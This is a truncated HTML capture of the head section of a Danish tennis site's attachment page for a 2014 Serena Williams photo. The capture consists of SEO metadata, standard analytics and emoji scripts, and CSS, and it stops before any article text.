

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/
body_size: 31437
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Serena Williams - Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/","url":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/","name":"Serena Williams - Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/Serena-Williams.jpg","datePublished":"2014-05-21T10:56:33+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/Serena-Williams.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/Serena-Williams.jpg","width":3634,"height":2563,"caption":"Serena Williams ved Internazionali BNL d'Italia 2014 den 15. maj 2014 i Rom, Italien."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Wozniackis optakt til French Open","item":"https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/"},{"@type":"ListItem","position":3,"name":"Serena Williams"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Serena Williams-kommentar-feed" href="https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/wozniackis-optakt-til-french-open\/the-internazionali-bnl-ditalia-2014-day-five-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
